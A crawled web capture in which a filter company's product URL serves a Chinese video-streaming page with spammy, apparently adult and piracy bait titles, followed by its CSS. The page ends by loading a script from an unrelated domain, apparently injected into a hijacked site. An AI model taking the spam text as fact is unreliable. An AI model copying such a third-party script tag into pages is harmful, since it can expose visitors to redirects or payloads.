

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hewofilter.com/a/chanpinzhanshi/buxiugangdaicai/buxiugangchongyad/
body_size: 4807
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x6DF1;&#x5733;&#x9AD8;&#x4E09;&#x5510;&#x4F2F;&#x864E;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</title><meta name="keywords" content="&#x624C;&#x55BF;&#x8FB6;&#x7550; &#x7684;&#x65E5;&#x672C;&#x4EBA;"><meta name="description" content="91  1&#x5C0F; &#x50F5;&#x5C38;&#x67DA;&#x5B50;&#x732B;&#x56DE;&#x987E;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/premium/css/style.css?v=1763891132"></head><body class="1660288352e1d47 premium-body"><header class="premium-header"><div class="14b5af9aef8e header-container"><div class="Eb483cf81c27 header-left"><a class="logo" href="/"><div class="25fba78ccef6feaa0f logo-icon">🎬</div><span class="E781a838e574 logo-text">&#x6843;&#x82B1;&#x76F4;&#x64AD;&#x6700;&#x65B0;&#x7248;&#x4E0B;&#x8F7D;</span></a><nav class="034c702a38013a08c2e80 main-nav" data-nav><a href="/" class="nav-link active"><span class="8df6ca5594d6 nav-icon">🏠</span><span class="C11a1d43e224 nav-text">首页</span></a><a href="/list-1html" class="nav-link"><span class="56dd271a0b700f9 nav-icon">📁</span><span class="E707cfb384b7 nav-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="nav-link"><span class="9d3d30f591b23d7d87b7c nav-icon">📁</span><span class="A1dbdfb5401d nav-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="nav-link"><span class="0ed5baa4fc9c nav-icon">📁</span><span class="7e4b2ded1dca2e1319 nav-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="nav-link"><span class="7c4128daf42f nav-icon">📁</span><span class="58501f4bf5e84fc537683 nav-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="nav-link"><span class="1660288354b9 nav-icon">📁</span><span class="9e2efdeee9ea nav-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="nav-link"><span class="54e8fa257a82acad25 nav-icon">📁</span><span class="268e4762e48d nav-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="nav-link"><span class="091767d5adc8c99 nav-icon">📁</span><span class="2113392e75d5 nav-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="nav-link"><span class="Cbc5f19c134f nav-icon">📁</span><span class="Bfaf6bf5998b7db7e9 nav-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="nav-link"><span class="E2152a6d9f41 nav-icon">📁</span><span class="1d16878e3bc4dabe31358 nav-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="nav-link"><span class="90e630d70c2f nav-icon">📁</span><span class="B7fc6779306b nav-text">&#x5267;&#x60C5;&#x7247;</span></a></nav></div><div class="8fea6e3d6595396 header-right"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="84199808b155 search-box"><svg class="search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg><input type="search" id="search-input" name="wd" placeholder="搜索视频、演员、导演..." value="" class="search-input"><button type="submit" class="search-btn" aria-label="搜索">搜索</button></div></form><button class="nav-toggle" type="button" data-nav-toggle aria-label="菜单"><span></span><span></span><span></span></button></div></div></header><main class="7b9db09bbb73cefdbf6c32fb premium-main"><section class="507b66219412e35cb0 premium-section player-section"><div class="B21ac7b041e3 premium-player"><div class="9ca89524c6a017d81a8ec player-screen" style="position:relative;"><div id="artplayer-container-premium" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:12px;overflow:hidden;"></div></div><div class="50cfeaf4ff03 player-controls"><div class="83564a7cbf8212d9d6 control-group"><label class="control-label">选集</label><div class="B6157a5c6ad0 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260904&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至第20260904期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-premium',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/58456a754a7a4d6ebde118041d96fe1a.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.premiumPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.premiumPlayerStart();
    }
})();
</script></section><section class="0fb2e187e43c84f80a904 premium-section detail-section"><div class="E8da31cba4d1 detail-container"><div class="4a5c7f633a57 detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/58456a754a7a4d6ebde118041d96fe1a.jpg" alt="&#x6DF1;&#x5733;&#x9AD8;&#x4E09;&#x5510;&#x4F2F;&#x864E;&#x7F51;&#x7AD9;&#x5165;&#x53E3;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/premium/images/no-image.svg')"><span class="27b9d535dca9f4e9a3 poster-badge">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260904&#x671F;</span></div><div class="6a1b3417e623 detail-info"><h1 class="detail-title">&#x6DF1;&#x5733;&#x9AD8;&#x4E09;&#x5510;&#x4F2F;&#x864E;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</h1><div class="Fbef834448eafaf2d2d detail-tags"><span class="7585a9516488 detail-tag">&#x63A8;&#x8350;</span><span class="39b640a2ee4e detail-tag">2026</span><span class="06b528ed669083e1f3 detail-tag">&#x6CF0;&#x56FD;</span><span class="8f760b89d5f2 detail-tag">&#x6CF0;&#x8BED;</span></div><div class="835b88b7ecd843a76d197 detail-meta"><div class="03e0894e2522 meta-row"><span class="84aaf8c1e50c meta-label">导演:</span><span class="848cf3c658156c5c33 meta-value">&#x8FBE;&#x7C73;&#x5B89;·&#x65AF;&#x5179;&#x5F17;&#x9686;</span></div><div class="5b04fefc63a3 meta-row"><span class="69189d7bdb9bd4324a300 meta-label">主演:</span><span class="551fae201ee1 meta-value">&#x8A79;&#x59AE;&#x82B1;·&#x59AE;&#x62C9;·&#x5E15;,Richard C. Jones,&#x827E;&#x4F26;·&#x6770;&#x4F0A;·&#x7F57;&#x59C6;,&#x8D1D;&#x65AF;·&#x5E03;&#x7F57;&#x5FB7;&#x91CC;&#x514B;</span></div></div><div class="690d38aed13a detail-actions"><a href="/" class="action-btn secondary"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>返回首页</a><a href="/typehtml" class="action-btn secondary"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/><polyline points="3.27 6.96 12 12.01 20.73 6.96"/><line x1="12" y1="22.08" x2="12" y2="12"/></svg>同类视频</a></div></div></div></section><section class="835ed16aa3c9a5fcae premium-section content-section"><div class="8c1066bd0990 section-header"><h2 class="section-title"><span class="C8ac6f44611019f5ebb03 title-icon">📝</span>视频简介</h2></div><div class="5d32f6e94ca2 detail-content"> 91  1&#x5C0F; &#x50F5;&#x5C38;&#x67DA;&#x5B50;&#x732B;&#x56DE;&#x987E;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="premium-footer"><div class="72523f29892c footer-container"><div class="0a7a2f9e74ccd13a87 footer-content"><div class="B1e9c1d2a2e7 footer-links"><a href="/">首页</a><span class="1c12bf0da0f83b91084 separator">|</span><a href="#">关于我们</a><span class="F4e46ef8159a separator">|</span><a href="#">联系方式</a></div><p class="317bbad5aacf footer-text">© 2026 &#x6843;&#x82B1;&#x76F4;&#x64AD;&#x6700;&#x65B0;&#x7248;&#x4E0B;&#x8F7D; · All Rights Reserved</p><p class="6b49147d48e5a07796 footer-text">本站所有资源均来自网络，仅供学习交流使用</p></div></div></footer><script src="/template/premium/js/main.js?v=1763889768"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hewofilter.com/template/premium/css/style.css?v=1763891132
body_size: 3895
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --premium-primary: #6366f1;
    --premium-primary-dark: #4f46e5;
    --premium-primary-light: #818cf8;
    --premium-secondary: #ec4899;
    --premium-accent: #f59e0b;
    --premium-bg: #0f172a;
    --premium-surface: #1e293b;
    --premium-surface-light: #334155;
    --premium-border: #334155;
    --premium-text: #f1f5f9;
    --premium-text-secondary: #cbd5e1;
    --premium-text-light: #94a3b8;
    --premium-gradient: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --premium-gradient-2: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
    --premium-gradient-3: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
    --premium-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.3), 0 2px 4px -1px rgba(0, 0, 0, 0.2);
    --premium-shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.3), 0 10px 10px -5px rgba(0, 0, 0, 0.2);
    --premium-radius: 12px;
}

body.premium-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;
    background: var(--premium-bg);
    color: var(--premium-text);
    line-height: 1.6;
    min-height: 100vh;
}

/* Header */
.premium-header {
    background: var(--premium-surface);
    border-bottom: 1px solid var(--premium-border);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--premium-shadow);
    backdrop-filter: blur(10px);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}

.header-left {
    display: flex;
    align-items: center;
    gap: 30px;
    flex: 1;
    min-width: 0;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: var(--premium-text);
    font-size: 22px;
    font-weight: 700;
    white-space: nowrap;
    flex-shrink: 0;
    background: var(--premium-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.logo-icon {
    font-size: 28px;
}

.main-nav {
    display: flex;
    align-items: center;
    gap: 8px;
    flex: 1;
    min-width: 0;
    overflow: hidden;
}

.nav-link {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 8px 16px;
    color: var(--premium-text-secondary);
    text-decoration: none;
    font-size: 14px;
    border-radius: 8px;
    transition: all 0.3s;
    white-space: nowrap;
    position: relative;
    flex-shrink: 0;
}

.nav-link:hover {
    color: var(--premium-text);
    background: var(--premium-surface-light);
}

.nav-link.active {
    background: var(--premium-gradient);
    color: white;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.nav-icon {
    font-size: 16px;
}

.header-right {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-shrink: 0;
}

.search-form {
    display: flex;
    align-items: center;
}

.search-box {
    display: flex;
    align-items: center;
    background: var(--premium-surface-light);
    border: 1px solid var(--premium-border);
    border-radius: 25px;
    overflow: hidden;
    transition: all 0.3s;
    min-width: 300px;
}

.search-box:focus-within {
    border-color: var(--premium-primary);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.search-icon {
    margin-left: 16px;
    color: var(--premium-text-light);
    flex-shrink: 0;
}

.search-input {
    flex: 1;
    padding: 10px 12px;
    border: none;
    background: transparent;
    font-size: 14px;
    outline: none;
    color: var(--premium-text);
}

.search-input::placeholder {
    color: var(--premium-text-light);
}

.search-btn {
    padding: 10px 20px;
    background: var(--premium-gradient);
    color: white;
    border: none;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    flex-shrink: 0;
}

.search-btn:hover {
    opacity: 0.9;
    transform: scale(1.05);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: var(--premium-surface-light);
    border: 1px solid var(--premium-border);
    border-radius: 8px;
    cursor: pointer;
    padding: 8px;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--premium-text);
    border-radius: 2px;
    transition: all 0.2s;
}

/* Main */
.premium-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 30px 20px;
}

/* Hero Section */
.premium-hero {
    margin-bottom: 40px;
}

.hero-container {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 20px;
}

.hero-main {
    position: relative;
    border-radius: var(--premium-radius);
    overflow: hidden;
    box-shadow: var(--premium-shadow-lg);
}

.hero-link {
    display: block;
    text-decoration: none;
    color: white;
}

.hero-image {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
    background: var(--premium-gradient);
}

.hero-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.hero-link:hover .hero-image img {
    transform: scale(1.1);
}

.hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to bottom, rgba(0,0,0,0.2), rgba(0,0,0,0.8));
    z-index: 1;
}

.hero-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    z-index: 2;
}

.hero-badge {
    display: inline-block;
    padding: 6px 14px;
    background: var(--premium-gradient-2);
    color: white;
    font-size: 12px;
    font-weight: 600;
    border-radius: 20px;
    margin-bottom: 16px;
    box-shadow: 0 4px 12px rgba(236, 72, 153, 0.4);
}

.hero-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
    text-shadow: 0 2px 8px rgba(0,0,0,0.5);
    line-height: 1.2;
}

.hero-desc {
    font-size: 16px;
    line-height: 1.6;
    opacity: 0.95;
    margin-bottom: 16px;
    text-shadow: 0 1px 4px rgba(0,0,0,0.5);
}

.hero-meta {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

.hero-tag {
    padding: 4px 12px;
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    font-size: 12px;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

.hero-tag.highlight {
    background: var(--premium-accent);
    border-color: var(--premium-accent);
}

/* Hero Sidebar */
.hero-sidebar {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.sidebar-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 8px;
    color: var(--premium-text);
}

.featured-item {
    display: flex;
    gap: 12px;
    padding: 12px;
    background: var(--premium-surface);
    border-radius: var(--premium-radius);
    text-decoration: none;
    color: var(--premium-text);
    transition: all 0.3s;
    border: 1px solid var(--premium-border);
}

.featured-item:hover {
    background: var(--premium-surface-light);
    transform: translateX(4px);
    box-shadow: var(--premium-shadow);
}

.featured-image {
    position: relative;
    width: 120px;
    height: 80px;
    flex-shrink: 0;
    border-radius: 8px;
    overflow: hidden;
    background: var(--premium-gradient);
}

.featured-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.featured-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.featured-item:hover .featured-overlay {
    opacity: 1;
}

.featured-info {
    flex: 1;
    min-width: 0;
}

.featured-title {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.featured-meta {
    display: flex;
    gap: 6px;
    font-size: 12px;
    color: var(--premium-text-light);
    align-items: center;
}

/* Section */
.premium-section {
    margin-bottom: 50px;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 24px;
    gap: 20px;
    flex-wrap: wrap;
}

.section-title-wrapper {
    display: flex;
    align-items: center;
    gap: 12px;
}

.section-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--premium-text);
    display: flex;
    align-items: center;
    gap: 8px;
}

.title-icon {
    font-size: 28px;
}

.section-badge {
    padding: 4px 12px;
    background: var(--premium-gradient);
    color: white;
    font-size: 12px;
    font-weight: 600;
    border-radius: 12px;
}

.section-more {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--premium-primary-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
}

.section-more:hover {
    color: var(--premium-primary);
    gap: 10px;
}

.section-filters {
    display: flex;
    gap: 8px;
}

.filter-btn {
    padding: 6px 16px;
    background: var(--premium-surface);
    border: 1px solid var(--premium-border);
    border-radius: 20px;
    color: var(--premium-text-secondary);
    font-size: 13px;
    cursor: pointer;
    transition: all 0.3s;
}

.filter-btn:hover {
    background: var(--premium-surface-light);
    color: var(--premium-text);
}

.filter-btn.active {
    background: var(--premium-gradient);
    color: white;
    border-color: transparent;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

/* Video Grid */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 20px;
}

.video-card {
    background: var(--premium-surface);
    border-radius: var(--premium-radius);
    overflow: hidden;
    transition: all 0.3s;
    box-shadow: var(--premium-shadow);
    border: 1px solid var(--premium-border);
}

.video-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--premium-shadow-lg);
    border-color: var(--premium-primary);
}

.card-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.card-image {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--premium-gradient);
}

.card-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.video-card:hover .card-image img {
    transform: scale(1.1);
}

.card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 2;
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    width: 56px;
    height: 56px;
    filter: drop-shadow(0 4px 8px rgba(0, 0, 0, 0.4));
}

.card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(10px);
    color: white;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 600;
    border-radius: 12px;
    z-index: 3;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.card-hover-info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 12px;
    background: linear-gradient(to top, rgba(0,0,0,0.8), transparent);
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 2;
}

.video-card:hover .card-hover-info {
    opacity: 1;
}

.hover-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    align-items: center;
}

.hover-tag {
    font-size: 11px;
    padding: 2px 8px;
    background: rgba(99, 102, 241, 0.3);
    border-radius: 10px;
    border: 1px solid rgba(99, 102, 241, 0.5);
}

.hover-time {
    font-size: 11px;
    color: rgba(255, 255, 255, 0.8);
}

.card-info {
    padding: 16px;
}

.card-title {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 8px;
    line-height: 1.4;
    color: var(--premium-text);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 42px;
}

.card-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    font-size: 12px;
    color: var(--premium-text-light);
}

.meta-item {
    display: flex;
    align-items: center;
}

/* Pagination */
.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 10px 16px;
    background: var(--premium-surface);
    border: 1px solid var(--premium-border);
    border-radius: 8px;
    color: var(--premium-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    cursor: pointer;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--premium-gradient);
    color: white;
    border-color: transparent;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.pagination-pages {
    display: flex;
    gap: 4px;
    align-items: center;
}

.pagination-page {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--premium-surface);
    border: 1px solid var(--premium-border);
    border-radius: 8px;
    color: var(--premium-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.pagination-page:hover {
    background: var(--premium-gradient);
    color: white;
    border-color: transparent;
}

.pagination-page.active {
    background: var(--premium-gradient);
    color: white;
    border-color: transparent;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.pagination-ellipsis {
    padding: 0 8px;
    color: var(--premium-text-light);
}

/* Player */
.premium-player {
    background: var(--premium-surface);
    border-radius: var(--premium-radius);
    padding: 24px;
    box-shadow: var(--premium-shadow);
    border: 1px solid var(--premium-border);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--premium-radius);
    overflow: hidden;
    margin-bottom: 20px;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.control-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--premium-text);
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.control-btn {
    padding: 8px 16px;
    background: var(--premium-surface-light);
    border: 1px solid var(--premium-border);
    border-radius: 8px;
    color: var(--premium-text);
    font-size: 13px;
    cursor: pointer;
    transition: all 0.3s;
}

.control-btn:hover {
    background: var(--premium-surface);
    border-color: var(--premium-primary);
    color: var(--premium-primary);
}

.control-btn.active {
    background: var(--premium-gradient);
    border-color: transparent;
    color: white;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

/* Detail */
.detail-section {
    background: var(--premium-surface);
    border-radius: var(--premium-radius);
    padding: 24px;
    box-shadow: var(--premium-shadow);
    border: 1px solid var(--premium-border);
}

.detail-container {
    display: flex;
    gap: 24px;
}

.detail-poster {
    position: relative;
    flex-shrink: 0;
    width: 220px;
}

.detail-poster img {
    width: 100%;
    border-radius: var(--premium-radius);
    box-shadow: var(--premium-shadow);
}

.poster-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: var(--premium-gradient-2);
    color: white;
    padding: 6px 12px;
    font-size: 12px;
    font-weight: 600;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(236, 72, 153, 0.4);
}

.detail-info {
    flex: 1;
}

.detail-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--premium-text);
    margin-bottom: 16px;
    line-height: 1.3;
}

.detail-tags {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    margin-bottom: 24px;
}

.detail-tag {
    padding: 6px 14px;
    background: var(--premium-surface-light);
    border: 1px solid var(--premium-border);
    color: var(--premium-text);
    font-size: 13px;
    border-radius: 20px;
}

.detail-meta {
    margin-bottom: 24px;
}

.meta-row {
    display: flex;
    margin-bottom: 10px;
    font-size: 14px;
}

.meta-label {
    color: var(--premium-text-light);
    min-width: 70px;
    font-weight: 500;
}

.meta-value {
    color: var(--premium-text);
}

.detail-actions {
    display: flex;
    gap: 12px;
}

.action-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 10px 20px;
    background: var(--premium-gradient);
    color: white;
    border: none;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
}

.action-btn:hover {
    opacity: 0.9;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.action-btn.secondary {
    background: var(--premium-surface-light);
    color: var(--premium-text);
    border: 1px solid var(--premium-border);
}

.action-btn.secondary:hover {
    background: var(--premium-surface);
    border-color: var(--premium-primary);
    color: var(--premium-primary);
}

.content-section {
    background: var(--premium-surface);
    border-radius: var(--premium-radius);
    padding: 24px;
    box-shadow: var(--premium-shadow);
    border: 1px solid var(--premium-border);
}

.detail-content {
    font-size: 15px;
    line-height: 1.8;
    color: var(--premium-text-secondary);
    white-space: pre-wrap;
}

/* Footer */
.premium-footer {
    background: var(--premium-surface);
    border-top: 1px solid var(--premium-border);
    padding: 40px 20px;
    margin-top: 60px;
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
}

.footer-content {
    text-align: center;
}

.footer-links {
    display: flex;
    justify-content: center;
